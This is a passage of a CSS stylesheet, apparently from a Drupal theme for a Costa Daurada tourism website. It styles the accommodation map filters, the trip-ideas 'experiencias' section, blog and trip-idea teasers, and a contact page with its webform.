  padding-right: 15px;
}
.page-allotjaments-mapa .view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 > li > .form-type-bef-checkbox {
  color: #005F1A;
}
.page-allotjaments-mapa .view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 li .form-checkboxes:checked + label span {
  background-color: #005F1A;
}
.page-allotjaments-mapa .view-activitats-mapa .view-filters .views-exposed-widget {
  display: block;
}
.page-allotjaments-mapa .view-activitats-mapa .view-filters .form-submit {
  display: none;
}
.page-allotjaments-mapa .view-activitats-mapa .view-filters .bef-checkboxes {
  overflow: hidden;
}
.page-allotjaments-mapa .view-activitats-mapa .view-filters .bef-checkboxes .form-item {
  float: left;
  width: 25%;
}
.page-allotjaments-mapa .view-activitats-mapa .view-filters .bef-checkboxes input {
  display: inline-block;
  width: auto;
}

.view-apartments .node h2 {
  display: none;
}

.allotjament-tooltip {
  font-family: "Open Sans", sans-serif;
  color: #005F1A;
  font-weight: bold;
  font-size: 1.5em;
  display: inline-block;
  padding: 0 0.6em;
  font-style: italic;
  margin-bottom: 1em;
}
.allotjament-tooltip:hover, .allotjament-tooltip:focus {
  color: #01E075;
}

.seccio-experiencias .region-header {
  overflow: hidden;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #e1001a), color-stop(100%, #600001));
  background: -moz-linear-gradient(left, #e1001a, #600001);
  background: -webkit-linear-gradient(left, #e1001a, #600001);
  background: linear-gradient(to right, #e1001a, #600001);
}
@media (min-width: 785px) {
  .seccio-experiencias .region-header {
    background: transparent;
  }
}
.seccio-experiencias .region-content .block-block {
  margin-bottom: 30px;
}
.seccio-experiencias .region-content h2, .seccio-experiencias .region-content h3, .seccio-experiencias .region-content h4, .seccio-experiencias .region-content h5, .seccio-experiencias .region-content h6 {
  color: #600001;
}
.seccio-experiencias .breadcrumb-title {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #e1001a), color-stop(100%, #600001));
  background: -moz-linear-gradient(left, #e1001a, #600001);
  background: -webkit-linear-gradient(left, #e1001a, #600001);
  background: linear-gradient(to right, #e1001a, #600001);
}
@media (min-width: 785px) {
  .seccio-experiencias .breadcrumb-title .block-menu-block .menu {
    text-align: left;
    padding-left: 55px;
    width: 57%;
    padding-right: 0;
  }
  .seccio-experiencias .breadcrumb-title .block-menu-block .menu li {
    margin-right: 0;
    min-width: 0;
  }
}
@media (min-width: 785px) and (min-width: 992px) {
  .seccio-experiencias .breadcrumb-title .block-menu-block .menu li {
    margin-right: 1em;
    min-width: 12em;
  }
}
@media (min-width: 785px) {
  .seccio-experiencias .breadcrumb-title .block-menu-block .menu li a {
    padding: 10px;
    font-size: 11px;
  }
}
@media (min-width: 785px) and (min-width: 992px) {
  .seccio-experiencias .breadcrumb-title .block-menu-block .menu li a {
    font-size: 14px;
  }
}

.seccio-experiencias .title-trip-ideas {
  padding: 30px 15px 15px;
  margin-bottom: 0;
  width: 100%;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #e1001a), color-stop(100%, #600001));
  background: -moz-linear-gradient(left, #e1001a, #600001);
  background: -webkit-linear-gradient(left, #e1001a, #600001);
  background: linear-gradient(to right, #e1001a, #600001);
  z-index: 2;
  font-weight: bold;
  text-align: center;
  font-size: 40px;
  color: white;
  font-family: "Amatic SC", cursive;
  margin-top: 0;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
@media (min-width: 785px) {
  .seccio-experiencias .title-trip-ideas {
    top: 33.5%;
    width: auto;
    position: absolute;
    top: 90px;
    background: transparent;
    padding: 0 15px;
    margin-bottom: 20px;
    width: 33.33333%;
    font-size: 5vw;
  }
}
@media (min-width: 992px) {
  .seccio-experiencias .title-trip-ideas {
    top: 30%;
  }
}
.seccio-experiencias.page-trip-ideas-blogs .title-trip-ideas {
  font-size: 3.75vw;
}
.seccio-experiencias .subtitle {
  display: none;
  color: #E1001A;
  margin-top: -15px;
  padding: 0 0 0 40px;
  font-size: 22px;
  font-size: 1.375vw;
}
.seccio-experiencias.logged-in .subtitle {
  margin-top: 0;
}
.seccio-experiencias .view-slider .field-name-field-slide-text {
  top: 50%;
  width: 30%;
  right: 7%;
  margin-left: 0;
  left: auto;
}
.seccio-experiencias .view-slider .field-name-field-slide-text h2 {
  font-size: 40px;
  font-size: 2.5vw;
  text-transform: none;
}
.seccio-experiencias .view-slider .field-name-field-slide-text h2:before, .seccio-experiencias .view-slider .field-name-field-slide-text h2:after {
  display: none;
}
.seccio-experiencias .breadcrumb {
  padding: 0 0 20px;
}
.seccio-experiencias .breadcrumb li, .seccio-experiencias .breadcrumb li:before, .seccio-experiencias .breadcrumb a {
  color: rgba(255, 255, 255, 0.9);
}
@media (min-width: 785px) {
  .seccio-experiencias .main-container {
    padding-left: 55px;
    padding-right: 55px;
  }
  .seccio-experiencias.sidebar-second #content {
    width: 55%;
  }
  .seccio-experiencias #sidebar-second {
    width: 45%;
    padding-top: 0;
    position: relative;
    z-index: 20;
  }
  .seccio-experiencias #sidebar-second .region {
    padding-top: 0;
  }
  .seccio-experiencias #sidebar-second h2, .seccio-experiencias #sidebar-second h3, .seccio-experiencias #sidebar-second h4 {
    color: #E1001A;
  }
}
.seccio-experiencias .field-type-file:not(.field-name-field-video) svg rect, .seccio-experiencias .field-type-file:not(.field-name-field-video) svg path {
  fill: #600001;
}
.seccio-experiencias .region-content h2, .seccio-experiencias .region-content h3, .seccio-experiencias .region-content h4, .seccio-experiencias .region-content h5, .seccio-experiencias .region-content h6 {
  color: #600001;
  text-transform: uppercase;
}
.seccio-experiencias .region-content h2 a, .seccio-experiencias .region-content h3 a, .seccio-experiencias .region-content h4 a, .seccio-experiencias .region-content h5 a, .seccio-experiencias .region-content h6 a {
  color: #E1001A;
}
.seccio-experiencias .region-content a {
  color: #E1001A;
}
.seccio-experiencias .region-content .field-label {
  color: #600001;
  margin-right: 0.5em;
}
.seccio-experiencias .region-content .field-label .icon {
  vertical-align: middle;
  margin-right: 0.5em;
}
.seccio-experiencias .region-content .field-name-field-municipi {
  font-weight: bold;
}
.seccio-experiencias .region-content .field-name-field-estacio {
  margin-top: 1em;
}
.seccio-experiencias .region-content .field-name-field-estacio a {
  color: #b8b8b8;
  font-size: 30px;
  font-size: 1.875vw;
  -moz-transition: color, 0.2s;
  -o-transition: color, 0.2s;
  -webkit-transition: color, 0.2s;
  transition: color, 0.2s;
}
.seccio-experiencias .region-content .field-name-field-estacio a:hover {
  color: #600001;
}
.seccio-experiencias .region-content .field-name-field-estacio .icon:before {
  margin: 0;
}
.seccio-experiencias .region-content .field-name-title h2 {
  margin-top: 0.1em;
  margin-bottom: 0.2em;
}
.seccio-experiencias .region-content .field-name-title h2 a:hover {
  text-decoration: none;
  color: #E1001A;
}
.seccio-experiencias .region-content .field-name-field-page-blocks {
  width: 100%;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #f8f6f7), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#f8f6f7, #ffffff);
  background: -webkit-linear-gradient(#f8f6f7, #ffffff);
  background: linear-gradient(#f8f6f7, #ffffff);
}
@media (min-width: 785px) {
  .seccio-experiencias .region-content .col-sm-8 {
    padding-left: 5%;
  }
}
@media (min-width: 785px) {
  .seccio-experiencias .region-content .field-collection-item-field-page-blocks .row {
    position: relative;
    overflow: hidden;
    min-height: 13.125vw;
    padding-top: 40px;
  }
  .seccio-experiencias .region-content .field-collection-item-field-page-blocks .row .col-sm-4 {
    position: absolute;
    left: 0;
    top: 0;
  }
  .seccio-experiencias .region-content .field-collection-item-field-page-blocks .row .col-sm-8 {
    padding-top: 40px;
    margin-left: 33.333%;
  }
}
.seccio-experiencias .region-content .expanding-formatter-trigger a:hover:after, .seccio-experiencias .region-content .expanding-formatter-trigger a:focus:after {
  background: #600001;
}
.seccio-experiencias .main-container .menu a {
  color: #600001;
}
.seccio-experiencias .main-container .menu a:hover, .seccio-experiencias .main-container .menu a:focus, .seccio-experiencias .main-container .menu a.active {
  color: #E1001A;
}
.seccio-experiencias .main-container .menu a:hover:after, .seccio-experiencias .main-container .menu a:focus:after, .seccio-experiencias .main-container .menu a.active:after {
  background: #E1001A;
}
.seccio-experiencias .with-sidebar-first {
  padding-right: 0;
}
.seccio-experiencias .with-sidebar-first #sidebar-first {
  background: white;
}
@media (min-width: 785px) {
  .seccio-experiencias .with-sidebar-first #sidebar-first {
    width: 33%;
  }
}
.seccio-experiencias .with-sidebar-first #sidebar-first .block-title {
  text-transform: uppercase;
}
.seccio-experiencias .with-sidebar-first #sidebar-first .block {
  padding-left: 15px;
  padding-right: 15px;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #f8f6f7), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#f8f6f7, #ffffff);
  background: -webkit-linear-gradient(#f8f6f7, #ffffff);
  background: linear-gradient(#f8f6f7, #ffffff);
}
@media (min-width: 785px) {
  .seccio-experiencias .with-sidebar-first #sidebar-first .block {
    padding-left: 20%;
    padding-right: 20%;
  }
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block {
  padding-bottom: 0.5em;
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block .block-title {
  font-size: 30px;
  font-size: 1.875vw;
  margin-bottom: 0.2em;
  margin-top: 0;
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block h3 {
  color: #E1001A;
  text-transform: uppercase;
  font-size: 22px;
  font-size: 1.375vw;
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block .row {
  /*
  margin-left: -2px;
  margin-right: -2px;
  */
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block .col-lg-3 {
  padding-left: 2px;
  padding-right: 2px;
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block .views-field-field-icon-estacio a {
  border: 1px solid #e9e9e9;
  color: #757575;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-box-shadow: inset 0 0 0 2px white;
  -webkit-box-shadow: inset 0 0 0 2px white;
  box-shadow: inset 0 0 0 2px white;
  color: #757575;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e9e9e9), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#e9e9e9, #ffffff);
  background: -webkit-linear-gradient(#e9e9e9, #ffffff);
  background: linear-gradient(#e9e9e9, #ffffff);
  font-size: 30px;
  font-size: 1.875vw;
  height: auto;
  -moz-transition: color, 0.2s;
  -o-transition: color, 0.2s;
  -webkit-transition: color, 0.2s;
  transition: color, 0.2s;
}
@media (min-width: 480px) {
  .seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block .views-field-field-icon-estacio a {
    padding: 6px;
  }
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block .views-field-field-icon-estacio a:hover {
  color: #600001;
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-exp-trip-ideas-page {
  padding-top: 46px;
}
@media (min-width: 785px) {
  .seccio-experiencias .with-sidebar-first #sidebar-first #block-views-exp-trip-ideas-page {
    background: transparent;
    padding-top: 0;
  }
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-exp-trip-ideas-page label {
  color: #E1001A;
  font-size: 22px;
  font-size: 1.375vw;
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-exp-trip-ideas-page .form-submit {
  background-color: #600001;
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-exp-trip-ideas-page .form-submit:hover {
  background-color: #E1001A;
}
.seccio-experiencias .with-sidebar-first #sidebar-first .views-exposed-form .views-exposed-widget {
  float: none;
  padding-right: 0;
}
.seccio-experiencias .with-sidebar-first #sidebar-first .views-exposed-form .views-exposed-widget.views-submit-button {
  text-align: right;
}
.seccio-experiencias .with-sidebar-first #sidebar-first .views-exposed-form .views-exposed-widget .form-select {
  width: 100%;
}
.seccio-experiencias .with-sidebar-first #sidebar-first .views-exposed-form .views-exposed-widget .form-submit {
  margin-top: 0;
  text-indent: 0;
  line-height: 1em;
  padding: 8px 25px;
  font-size: 15px;
  font-size: 15px;
  text-transform: uppercase;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
.seccio-experiencias .with-sidebar-first #sidebar-first .views-exposed-form .views-exposed-widget .form-submit:after {
  display: inline-block;
  margin-right: 0;
  padding-right: 0;
}
@media (min-width: 785px) {
  .seccio-experiencias .with-sidebar-first #content {
    width: 66%;
  }
}
.seccio-experiencias #block-menu-block-7 {
  display: none;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-menu-block-7 {
    display: block;
  }
}
.seccio-experiencias #block-views-estacions-block,
.seccio-experiencias #block-views-exp-trip-ideas-page,
.seccio-experiencias block-terres-idees-filter-idees-filter,
.seccio-experiencias #block-block-7 p {
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-views-estacions-block,
  .seccio-experiencias #block-views-exp-trip-ideas-page,
  .seccio-experiencias block-terres-idees-filter-idees-filter,
  .seccio-experiencias #block-block-7 p {
    width: 100%;
    float: none;
    padding-left: 0;
    padding-right: 0;
  }
}
.seccio-experiencias #block-views-trip-ideas-block-1 {
  position: relative;
  float: left;
  width: 50%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-views-trip-ideas-block-1 {
    float: none;
    position: absolute;
    z-index: 2;
    top: 23vw;
    margin-top: 0;
    width: 200px;
    left: 10%;
  }
}
@media (min-width: 992px) {
  .seccio-experiencias #block-views-trip-ideas-block-1 {
    top: 43%;
  }
}
.seccio-experiencias #block-views-trip-ideas-block-1 .block-title {
  display: block;
  color: white;
  margin-top: 15px;
  margin-bottom: 10px;
  padding: 10px 0;
  text-align: center;
  font-family: "Oswald", sans-serif;
  text-transform: uppercase;
  border-top: 2px dashed white;
  font-weight: normal;
  font-size: 16px;
}
@media (min-width: 992px) {
  .seccio-experiencias #block-views-trip-ideas-block-1 .block-title {
    font-size: 1vw;
  }
}
.seccio-experiencias #block-views-exp-trip-ideas-page,
.seccio-experiencias #block-terres-idees-filter-idees-filter {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-views-exp-trip-ideas-page,
  .seccio-experiencias #block-terres-idees-filter-idees-filter {
    float: left;
    width: 50%;
  }
}
@media (min-width: 785px) {
  .seccio-experiencias #block-views-exp-trip-ideas-page,
  .seccio-experiencias #block-terres-idees-filter-idees-filter {
    padding-top: 0;
    float: none;
    width: 250px;
    position: absolute;
    z-index: 2;
    top: 23vw;
    left: 10%;
  }
}
@media (min-width: 992px) {
  .seccio-experiencias #block-views-exp-trip-ideas-page,
  .seccio-experiencias #block-terres-idees-filter-idees-filter {
    top: 43%;
  }
}
.seccio-experiencias #block-views-exp-trip-ideas-page form,
.seccio-experiencias #block-terres-idees-filter-idees-filter form {
  padding: 0;
}
@media (min-width: 992px) {
  .seccio-experiencias #block-terres-idees-filter-idees-filter {
    top: 35%;
  }
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-type-select {
  border: none;
  padding: 0;
  float: none;
  display: inline-block;
  vertical-align: bottom;
  padding: .5em 0 0 0;
  margin: 0;
  background: none;
  box-shadow: none;
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-type-select label {
  display: block;
  color: white;
  margin-top: 15px;
  margin-bottom: 0;
  padding: 10px 0;
  text-align: center;
  font-family: "Oswald",sans-serif;
  text-transform: uppercase;
  border-top: 2px dashed white;
  font-weight: normal;
  font-size: 1vw;
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-type-select .input-group {
  width: 100%;
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-type-select .input-group .input-group-addon {
  display: none;
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-type-select select {
  font-size: 14px;
  box-shadow: none;
  border-width: 1px;
  border-style: solid;
  border-color: #a6a6a6;
  border-radius: 5px;
  display: inline-block;
  width: 100% !important;
  background: #f8f8f8 url(../images/arrow.png) no-repeat 95% center;
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-actions {
  display: block;
  margin-bottom: 15px;
  float: right;
  margin-top: 37px;
  margin-left: 10px;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-terres-idees-filter-idees-filter .form-actions {
    position: absolute;
    right: 0;
    bottom: 0;
    margin: 0;
    float: none;
  }
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-actions button {
  text-indent: -9999px;
  line-height: 0;
  display: inline-block;
  background: #E52705;
  border: 0;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-transition: background,0.2s;
  -o-transition: background,0.2s;
  -webkit-transition: background,0.2s;
  transition: background,0.2s;
  margin: 0;
  -moz-box-shadow: 0 0 2px 1px white;
  -webkit-box-shadow: 0 0 2px 1px white;
  box-shadow: 0 0 2px 1px white;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-terres-idees-filter-idees-filter .form-actions button {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-actions button:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  padding: 5px;
  content: '\e817';
  text-indent: 0;
  line-height: initial;
  display: block;
  margin: 0;
}
.seccio-experiencias #block-views-exp-trip-ideas-page label {
  display: block;
  color: white;
  margin-top: 15px;
  margin-bottom: 0;
  padding: 10px 0;
  text-align: center;
  font-family: "Oswald", sans-serif;
  text-transform: uppercase;
  border-top: 2px dashed white;
  font-weight: normal;
  font-size: 16px;
}
@media (min-width: 992px) {
  .seccio-experiencias #block-views-exp-trip-ideas-page label {
    font-size: 1vw;
  }
}
.seccio-experiencias #block-views-exp-trip-ideas-page .views-exposed-widgets {
  margin: 0;
}
.seccio-experiencias #block-views-exp-trip-ideas-page .views-exposed-widgets .views-exposed-widget {
  padding: 0;
  /* display: block; */
}
.seccio-experiencias #block-views-exp-trip-ideas-page .views-exposed-widgets .views-submit-button {
  display: block;
  margin-bottom: 15px;
  float: right;
  margin-top: 37px;
  margin-left: 10px;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-views-exp-trip-ideas-page .views-exposed-widgets .views-submit-button {
    position: absolute;
    right: 0;
    bottom: 0;
    margin: 0;
    float: none;
  }
}
.seccio-experiencias #block-views-exp-trip-ideas-page .views-exposed-widgets .views-submit-button .form-submit {
  -moz-box-shadow: 0 0 2px 1px white;
  -webkit-box-shadow: 0 0 2px 1px white;
  box-shadow: 0 0 2px 1px white;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-views-exp-trip-ideas-page .views-exposed-widgets .views-submit-button .form-submit {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}
.seccio-experiencias .field-name-field-tags {
  padding-bottom: 15px;
}
.seccio-experiencias #block-block-7 {
  overflow: hidden;
  *zoom: 1;
}
.seccio-experiencias #block-block-7 h4 {
  clear: both;
  font-size: 13px;
  color: #757575;
}
.seccio-experiencias .view .pagination li.active a, .seccio-experiencias .view .pagination li.active span, .seccio-experiencias .view .pagination li.next a, .seccio-experiencias .view .pagination li.next span, .seccio-experiencias .view .pagination li.prev a, .seccio-experiencias .view .pagination li.prev span {
  border-color: #600001;
  background: #600001;
  border: 0;
  color: white;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.seccio-experiencias .view .pagination li.active a:hover, .seccio-experiencias .view .pagination li.active a:focus, .seccio-experiencias .view .pagination li.active span:hover, .seccio-experiencias .view .pagination li.active span:focus, .seccio-experiencias .view .pagination li.next a:hover, .seccio-experiencias .view .pagination li.next a:focus, .seccio-experiencias .view .pagination li.next span:hover, .seccio-experiencias .view .pagination li.next span:focus, .seccio-experiencias .view .pagination li.prev a:hover, .seccio-experiencias .view .pagination li.prev a:focus, .seccio-experiencias .view .pagination li.prev span:hover, .seccio-experiencias .view .pagination li.prev span:focus {
  background: rgba(96, 0, 1, 0.9);
  color: white;
}
.seccio-experiencias #CDSWIDFSR {
  width: 100%;
  background: white;
  border: 1px solid #569440;
  margin-bottom: 15px;
  max-width: 375px;
  -moz-border-radius: 10px 10px 0 0;
  -webkit-border-radius: 10px;
  border-radius: 10px 10px 0 0;
}
.seccio-experiencias #CDSWIDFSR .widFSRReviews {
  width: 100%;
}
.seccio-experiencias .view-empty {
  color: #600001;
}

.view-trip-ideas .col-sm-6 {
  padding: 0 20px;
}

.node-trip-idea.node-teaser, .node-blogs-page.node-teaser {
  margin-bottom: 30px;
}
.node-trip-idea .row, .node-blogs-page .row {
  margin: 0;
}
.node-trip-idea .col-sm-4,
.node-trip-idea .col-sm-12, .node-blogs-page .col-sm-4,
.node-blogs-page .col-sm-12 {
  padding: 0;
}
.node-trip-idea .field-name-field-imatge a,
.node-trip-idea .field-name-field-page-images a, .node-blogs-page .field-name-field-imatge a,
.node-blogs-page .field-name-field-page-images a {
  display: block;
}
.node-trip-idea .field-name-field-imatge a img,
.node-trip-idea .field-name-field-page-images a img, .node-blogs-page .field-name-field-imatge a img,
.node-blogs-page .field-name-field-page-images a img {
  width: 100%;
}
.node-trip-idea .field-name-field-subtitle, .node-blogs-page .field-name-field-subtitle {
  text-align: center;
  font-style: italic;
  margin: 0 auto 20px;
  max-width: 500px;
}
.node-trip-idea h2.node-title, .node-blogs-page h2.node-title {
  margin-bottom: 20px;
  text-transform: uppercase;
  font-weight: bold;
  text-align: center;
}
@media (min-width: 785px) {
  .node-trip-idea h2.node-title, .node-blogs-page h2.node-title {
    font-size: 22px;
  }
}
.node-trip-idea.view-mode-full h2.node-title, .node-blogs-page.view-mode-full h2.node-title {
  color: #515151;
  margin-top: 30px;
  margin-bottom: 30px;
}
.node-trip-idea.view-mode-teaser .field-name-title h2, .node-trip-idea.view-mode-teaser .field-name-title h1, .node-blogs-page.view-mode-teaser .field-name-title h2, .node-blogs-page.view-mode-teaser .field-name-title h1 {
  text-align: center;
  font-size: 20px;
  letter-spacing: normal;
  font-weight: bold;
}
@media (min-width: 785px) {
  .node-trip-idea.view-mode-teaser .field-name-title h2, .node-trip-idea.view-mode-teaser .field-name-title h1, .node-blogs-page.view-mode-teaser .field-name-title h2, .node-blogs-page.view-mode-teaser .field-name-title h1 {
    font-size: 1.25vw;
  }
}
.node-trip-idea.view-mode-teaser .field-name-title h2 a, .node-trip-idea.view-mode-teaser .field-name-title h1 a, .node-blogs-page.view-mode-teaser .field-name-title h2 a, .node-blogs-page.view-mode-teaser .field-name-title h1 a {
  color: #757575;
}

/**
 * tripideas redesign
 */
.view-trip-ideas-main .list-photo {
  margin-bottom: 30px;
}
.view-trip-ideas-main .row .field-name-title h2 {
  margin: 0;
}
.view-trip-ideas-main .row .field-name-title h2 a {
  position: absolute;
  top: 0;
  padding: 30% 5% 0;
  color: white;
  display: block;
  text-align: center;
  text-transform: uppercase;
  width: 100%;
  height: 100%;
  font-size: 5vw;
  background: rgba(0, 0, 0, 0.4);
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
@media (min-width: 785px) {
  .view-trip-ideas-main .row .field-name-title h2 a {
    font-size: 24px;
    font-size: 1.5vw;
  }
}
.view-trip-ideas-main .row .field-name-title h2 a:hover {
  color: white;
  background: rgba(225, 0, 26, 0.6);
}

.node-contact {
  /*
   * Formulari Tab
   */
}
.node-contact h2, .node-contact h3, .node-contact h4, .node-contact h5, .node-contact h6 {
  color: #4F64D1;
}
.node-contact .field-name-field-description-contact-block a,
.node-contact .field-name-body a {
  color: #4F64D1;
}
.node-contact .field-name-title {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 90, color-stop(0%, #f8f6f7), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#f8f6f7, #ffffff 90px);
  background: -webkit-linear-gradient(#f8f6f7, #ffffff 90px);
  background: linear-gradient(#f8f6f7, #ffffff 90px);
  padding: 20px 15px 0;
}
@media (min-width: 785px) {
  .node-contact .field-name-title {
    padding: 20px 40px 0;
  }
}
.node-contact .field-name-title h2 {
  text-transform: uppercase;
}
.node-contact .field-type-file:not(.field-name-field-video) svg rect, .node-contact .field-type-file:not(.field-name-field-video) svg path {
  fill: #2C3C91;
}
.node-contact .field-collection-item-field-block-contact {
  padding: 40px 15px 25px;
}
@media (min-width: 785px) {
  .node-contact .field-collection-item-field-block-contact {
    padding: 40px 55px 25px;
  }
}
.node-contact .field-collection-item-field-block-contact h3 {
  text-transform: uppercase;
  margin-bottom: 0.7em;
  margin-top: 15px;
  font-size: 20px;
  font-weight: normal;
}
@media (min-width: 785px) {
  .node-contact .field-collection-item-field-block-contact h3 {
    margin-top: 0;
    font-size: 1.875vw;
  }
}
.node-contact .patronats-link {
  padding: 40px 15px 25px;
  background: #f8f6f7;
}
@media (min-width: 785px) {
  .node-contact .patronats-link {
    padding: 40px 55px 25px;
  }
}
.node-contact .patronats-link h3 {
  text-transform: uppercase;
  margin-bottom: 0.7em;
}
.node-contact .patronats-link a {
  color: #4F64D1;
  font-size: 15px;
  font-size: 15px;
  text-transform: uppercase;
  font-style: italic;
  display: block;
  width: 100%;
}
.node-contact .patronats-link a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
.node-contact .patronats-link a:hover {
  text-decoration: none;
}
.node-contact .patronats-link a:hover:after {
  background: #4F64D1;
  color: white;
}
.node-contact .field-name-location-address {
  padding: 20px 15px;
}
@media (min-width: 785px) {
  .node-contact .field-name-location-address {
    padding: 20px 55px;
  }
}
.node-contact .field-name-location-address .field-item {
  position: relative;
}
.node-contact .field-name-location-address h4 {
  text-transform: uppercase;
  font-weight: normal;
  font-size: 22px;
}
@media (min-width: 785px) {
  .node-contact .field-name-location-address h4 {
    position: absolute;
    top: 0;
    left: 0;
    font-size: 1.375vw;
  }
}
.node-contact .field-name-location-address .vcard {
  border: 1px solid #4F64D1;
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  border-radius: 7px;
  padding: 10px 15px;
  font-size: 13px;
}
@media (min-width: 785px) {
  .node-contact .field-name-location-address .vcard {
    display: inline-block;
    margin-top: 7vw;
  }
}
@media (min-width: 992px) {
  .node-contact .field-name-location-address .vcard {
    margin-top: 6vw;
  }
}
.node-contact .field-name-location-address .vcard a {
  color: #4F64D1;
}
.node-contact .field-name-body {
  padding: 20px 0;
}
@media (min-width: 785px) {
  .node-contact .field-name-body {
    padding: 20px 0 20px 40px;
  }
}
.node-contact .field-name-body h3 {
  text-transform: uppercase;
  font-weight: normal;
  margin-bottom: 0.5em;
  font-size: 22px;
}
@media (min-width: 785px) {
  .node-contact .field-name-body h3 {
    font-size: 1.375vw;
  }
}
.node-contact a {
  color: #4F64D1;
}
.node-contact .field-label {
  color: #4F64D1;
  font-size: 15px;
  margin-bottom: 5px;
}
.node-contact .field-name-field-per-mes-informacio .field-item {
  font-size: 16px;
  padding: 10px 15px;
  border: 1px solid #e9e9e9;
  margin-bottom: 5px;
}
.node-contact .field-name-field-per-mes-informacio .field-item p {
  margin: 0;
}
.node-contact .field-name-queixes-webform .title {
  text-transform: uppercase;
  font-weight: normal;
  margin-bottom: 0.5em;
  font-size: 22px;
  padding: 20px 15px 0;
}
@media (min-width: 785px) {
  .node-contact .field-name-queixes-webform .title {
    font-size: 1.375vw;
    padding: 20px 40px 0;
  }
}
.node-contact .field-name-queixes-webform .webform-client-form {
  padding-right: 20px;
}
.node-contact .webform-client-form {
  padding: 0 0 20px;
}
@media (min-width: 785px) {
  .node-contact .webform-client-form {
    padding: 0 0 20px 40px;
  }
}
.node-contact .webform-client-form .webform-submit {
  background: #4F64D1;
  padding: 10px 15px;
  border-color: #edc1be;
  margin-left: -15px;
  text-transform: uppercase;
  font-weight: bold;
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  border-radius: 7px;
  -moz-transition: background, 0.2s;
  -o-transition: background, 0.2s;
  -webkit-transition: background, 0.2s;
  transition: background, 0.2s;
}
@media (min-width: 785px) {
  .node-contact .webform-client-form .webform-submit {
    padding: 10px 40px;
  }
}
.node-contact .webform-client-form .webform-submit:hover {
  background: #4F64D1;
}
.node-contact .webform-client-form .control-label {
  font-weight: normal;
  text-transform: uppercase;
}
@media (min-width: 785px) {
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-checkboxes),
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-markup) {
    margin-left: -15px;
    margin-right: -15px;
    overflow: hidden;
    *zoom: 1;
  }
}
.node-contact .webform-client-form > div > .form-item:not(.webform-component-checkboxes) > .control-label,
.node-contact .webform-client-form > div > .form-item:not(.webform-component-markup) > .control-label {
  position: relative;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
  padding-right: 10px;
  margin: 0;
